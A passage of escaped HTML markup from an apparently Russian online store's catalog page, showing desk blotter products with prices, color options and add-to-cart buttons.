height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002242980\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E42\u0026nbsp;980\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49870_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E42\u0026nbsp;980 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E42\u0026nbsp;980 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002242980\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249871\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49871\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249871\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 110х65\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49870_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002242980\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249871\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49871\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249871\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 110х65\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49870_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249870\u0022 data-offer_id=\u002249871\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49870_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49870_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249866\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49866_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49866\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49867,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49868,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49869,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49866\/?oid=49867\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/f78\/jsbicpglxibhpaq36btctc5sx1unqjyb.jpg\u0022 alt=\u0022Бювар овальный 70х45\u0022 title=\u0022Бювар овальный 70х45\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249867\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749867\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249866\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49866%2F%3Foid%3D49867\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49866\/?oid=49867\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/f78\/jsbicpglxibhpaq36btctc5sx1unqjyb.jpg\u0022 alt=\u0022Бювар овальный 70х45\u0022 title=\u0022Бювар овальный 70х45\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49866\/?oid=49867\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар овальный 70х45\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002222749\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 22749\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002217510\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E17\u0026nbsp;510\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold 